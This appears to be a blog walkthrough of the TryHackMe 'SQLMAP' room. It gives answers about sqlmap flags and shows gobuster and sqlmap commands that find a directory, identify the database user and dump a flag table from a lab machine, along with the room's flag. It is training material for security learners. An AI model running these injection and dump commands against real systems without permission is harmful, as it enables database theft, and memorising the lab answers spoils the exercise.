In this walk through, we will be going through the SQLMAP room from Tryhackme. In this room, we will learn about and use Sqlmap to exploit the web applications. So, let’s get started without any delay.
Table of Contents

Task 1 – Introduction
Task 2 – Sqlmap Commands
Question 1 – Which flag or option will allow you to add a URL to the command?
-uQuestion 2 – Which flag would you use to add data to a POST request?
--dataQuestion 3 – There are two parameters: username and password. How would you tell sqlmap to use the username parameter for the attack?
-p usernameQuestion 4 – Which flag would you use to show the advanced help menu?
-hhQuestion 5 – Which flag allows you to retrieve everything?
-aQuestion 6 – Which flag allows you to select the database name?
-DQuestion 7 – Which flag would you use to retrieve database tables?
--tablesQuestion 8 – Which flag allows you to retrieve a table’s columns?
--columnsQuestion 9 – Which flag allows you to dump all the database table entries?

--dump-allQuestion 10 – Which flag will give you an interactive SQL Shell prompt?
--sql-shellQuestion 11 – You know the current db type is ‘MYSQL’. Which flag allows you to enumerate only MySQL databases?
--dbms=mysql
Task 3 – SQLMap Challenge
Deploy the machine attached to this task, then navigate to 10.10.147.167 (this machine can take up to 3 minutes to boot)
Task:
We have deployed an application to collect ‘Blood Donations’. The request seems to be vulnerable.
Exploit a SQL Injection vulnerability on the vulnerable application to find the flag.

Question 1 – What is the name of the interesting directory ?
- Used gobuster to reveal the hidden directory.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.147.167/ -w ~/Desktop/Wordlist/directory-small.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.147.167/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/directory-small.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/11/15 20:26:58 Starting gobuster in directory enumeration mode =============================================================== /blood (Status: 301) [Size: 194] [--> http://10.10.147.167/blood/]
bloodQuestion 2 – Who is the current db user?
- I intercepted the request for the search via Burpsuite and saved it to file named request.txt for sqlmap to process further.

- Used the current user flag of sqlmap to get the username.
sqlmap -r request.txt -p blood_group --current-user

rootQuestion 3 – What is the final flag?
- Enumerated the database blood with sqlmap and found a table named flag. Listed out its columns and got a column name called flag as well. Dumped it to reveal the flag.
sqlmap -r request.txt -p blood_group -D blood -T flag -C flag --dump

thm{sqlm@p_is_L0ve}
Also Read: Tryhackme – Sakura Room
So that was “SQLMAP” for you. We looked into SQLMAP fundamentals and its usage. Further, we go through the a machine and fired gobuster on it which revealed a directory called /blood. Next, intercepted the request via Burpsuite to a search parameter and exploited it using sqlmap to dump the flag. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




